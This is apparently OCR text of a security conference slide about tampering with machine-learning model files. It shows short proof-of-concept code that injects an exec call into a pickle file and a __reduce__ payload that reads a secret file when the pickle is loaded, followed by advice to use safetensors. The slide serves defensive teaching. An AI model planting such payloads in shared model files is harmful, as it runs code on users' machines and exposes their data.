 Future Open Sou
GitHub - vicenteh
Example tamper
trenchcoat · PyPI
hallucinate_libra
Gradio
docs.google.com/presentation/d/1fUNxXUmzXJMLgNO9eikXj8xfKGMnstZpGkqmwjofzaI/edit#slide=id.g2e787fe3cfb_0_1007
⚡ Compromise model / dataset files
● Pickle (PyTorch) and Numpy binary formats can execute arbitrary code
○ Copy/Paste examples still use .bin
○ Many open source models offer both pickle and safetensor
○ Conversors trigger the code
This model has one file that has been marked as unsafe.
▼ View unsafe files
pytorch_model.bin
with open("data/linear_regression.pkl", "rb") as f:
p = Pickled.load(f)
p.insert_python_exec('print("you\'ve been pwned !")')
with open('data/linear_regression.pkl', 'wb') as f:
p.dump(f)
class Attack:
def __reduce__(self):
return (eval, ("print(open('data/secret_file.txt').read())",))
with open("data/compromise.bin", "wb") as f:
pickle.dump(Attack(), f)
Mitigation
● Prefer model formats that can't include executable code: safetensors
pipeline = DiffusionPipeline.from_pretrained("runwayml/stable-diffusion-v1-5", use_safetensors=True)
github.com/vicenteherrera/starter-ml/tree/main/llm/_security/pickle
Open in Colab
SECURE AI SUMMIT
Powered By Cloud Native